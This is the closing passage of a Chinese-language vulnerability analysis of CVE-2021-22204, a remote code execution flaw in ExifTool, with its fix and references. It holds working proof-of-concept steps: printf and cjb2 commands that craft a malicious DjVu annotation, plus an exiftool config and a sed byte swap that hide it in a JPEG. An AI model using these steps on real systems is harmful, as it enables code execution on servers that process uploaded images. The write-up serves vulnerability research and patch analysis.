$ exiftool rce.djvu
另外也可以通过openwall[15]此处公布的命令来创建POC,生成一个pbm格式文件后就可以通过套件中的cjb2将pbm转换为DjVu,最后再追加ANTa注释块:
$ printf 'P1 1 1 0' > moo.pbm
$ cjb2 moo.pbm moo.djvu
$ printf 'ANTa\0\0\0\36"(xmp(\\\n".qx(echo 2>/tmp/4);#"' >> moo.djvu
$ exiftool moo.djvu
需要注意ANTa\0\0\0\36中的36为ANTa块中数据的八进制长度,图例如下:
JPEG文件生成
同样在源码中发现解析JPG文件过程中对元数据标签HasselbladExif(0xc51b)存在递归解析,这时就需要寻找将DjVu文件插入到HasselbladExif标签中的方法,原作者文章中指出了一种方法,在exiftool官方配置文档[16]中也可以查询到相关用法,通过编写eixftool配置文件来自定义标签表:
配置文件如下,保存为configfile:
%Image::ExifTool::UserDefined = (
# All EXIF tags are added to the Main table, and WriteGroup is used to
# specify where the tag is written (default is ExifIFD if not specified):
'Image::ExifTool::Exif::Main' => {
# Example 1. EXIF:NewEXIFTag
0xc51b => {
Name => 'HasselbladExif',
Writable => 'string',
WriteGroup => 'IFD0',
},
# add more user-defined EXIF tags here...
},
);通过如下命令来加载配置文件插入DjVu文件到指定标签内,从而生成带有payload的正常JPG文件:
exiftool -config configfile '-HasselbladExif<=exploit.djvu' image.jpg
还有一种方法是不通过配置文件,通过exiftool参数直接插入标签,如下说明:

但是HasselbladExif标签并不是直接可写的:

这时可以通过插入可写标签GeoTiffAsciiParams后替换文件指定字节为HasselbladExif标签即可,流程如下:
exiftool "-GeoTiffAsciiParams<=moo.djvu" tim22g.jpg
sed 's \x87\xb1 \xc5\x1b g' tim22g.jpg > trce.jpg首先插入GeoTiffAsciiParams标签后通过exiftool -v10 tim22g.jpg查看其标签id为0x87b1
然后使用sed命令替换为0xc51b即可,如下图:
可以通过其他安全研究员编写的脚本来一键生成,只需要一张图片即可。github地址为:AssassinUKG/CVE-2021-22204[17]
脚本中插入的DjVu注释块是ANTz,使用了Bzz压缩,压缩后不具有文本可读性,如下图:
0x05 漏洞修复
12.24版本的更新[18]:
上图中可以看到更新后采用了硬编码的形式通过搜索和替换来处理C转义字符,并且删除了eval函数,彻底修复了此处的漏洞。
0x06 总结
本篇分析下来可以看到在此漏洞的利用中可以使用多种多样的方式。对于软件功能技术、安全防护日新月异的今天,看似漏洞挖掘利用越来越难以进行,其实考验我们的是思维的发散程度以及对底层知识掌握的广度与深度。万变不离其宗,以不变才能应万变。
0x07 参考资料
[1]hackerone gitlab rce: https://hackerone.com/reports/1154542
[2]gitlab在野利用: https://security.humanativaspa.it/gitlab-ce-cve-2021-22205-in-the-wild/
[3]官方漏洞通告: https://about.gitlab.com/releases/2021/04/14/security-release-gitlab-13-10-3-released/
[4]图像元数据(Metadata) ——Exif信息分析: https://blog.csdn.net/ling620/article/details/103731878
[5]exiftool源码: https://github.com/exiftool/exiftool/releases
[6]CVE-2021-22204 - ExifTool RCE详细分析(漏洞原作者翻译版本): https://xz.aliyun.com/t/9762
[7]Metacharacters: https://perldoc.perl.org/perlre#Metacharacters
[8]An Image Speaks a Thousand RCEs: The Tale of Reversing an ExifTool CVE: https://amalmurali47.medium.com/an-image-speaks-a-thousand-rces-the-tale-of-reversing-an-exiftool-cve-585f4f040850
[9]CVE-2021-22204 - Recreating a critical bug in ExifTool, no Perl smarts required: https://blog.bricked.tech/posts/exiftool/
[10]Quote and Quote-like Operators:https://perldoc.perl.org/perlop#%5B5%5D
[11]From Fix to Exploit: Arbitrary Code Execution for CVE-2021-22204 in ExifTool: https://blogs.blackberry.com/en/2021/06/from-fix-to-exploit-arbitrary-code-execution-for-cve-2021-22204-in-exiftool
[12]DJVU3 FILE STRUCTURE OVERVIEW:http://djvu.sourceforge.net/specs/djvu3changes.txt
[13]DJVUMAKE: http://djvu.sourceforge.net/doc/man/djvumake.html
[14]DjVumake Source: https://github.com/traycold/djvulibre/blob/master/tools/djvumake.cpp#L979
[15]openwall: https://www.openwall.com/lists/oss-security/2021/05/10/5*[16]config: https://exiftool.org/config.html
[17]AssassinUKG/CVE-2021-22204: https://github.com/AssassinUKG/CVE-2021-22204
[18]12.24版本的更新: https://github.com/exiftool/exiftool/commit/cf0f4e7dcd024ca99615bfd1102a841a25dde031
[19]ExifTool完全入门指南: https://www.rmnof.com/article/exiftool-introduction/
[20]Description of Exif file format: https://www.media.mit.edu/pia/Research/deepview/exif.html
[21]JPEG文件格式解析(一) Exif 与 JFIF: https://cloud.tencent.com/developer/article/1427939
[22]关于EXIF格式的分析: https://www.jianshu.com/p/ae7b9ab20bca
[23]TIFF 规范,修订 6.0: https://www.awaresystems.be/imaging/tiff/specification/TIFF6.pdf
[24]GitLab 未授权 RCE 分析 Part 1:ExifTool: http://wjlshare.com/archives/1627
[25]CVE-2021-22205:Gitlab RCE分析之一:ExifTool CVE-2021-22004起源: https://mp.weixin.qq.com/s?__biz=Mzg3MTU0MjkwNw==&mid=2247485285&idx=1&sn=647634dd0de8ea875c80bd714ac570ef
[26]RCE in GitLab when removing metadata using ExifTool: https://dayzerosec.com/vulns/2021/05/18/rce-in-gitlab-when-removing-metadata-using-exiftool.html
[27]A case study on: CVE-2021-22204 – Exiftool RCE: https://blog.convisoappsec.com/en/a-case-study-on-cve-2021-22204-exiftool-rce/
[28]Analyse de la vulnérabilité CVE-2021-22205: https://www.acceis.fr/analyse-de-la-vulnerabilite-cve-2021-22205/
[29]RCE in GitLab via 0day in exiftool metadata processing library CVE-2021-22204: https://www.youtube.com/watch?v=YYLqzj5-N7w&t=103s
 本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1817/
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1817/
如有侵权请联系:admin#unsafe.sh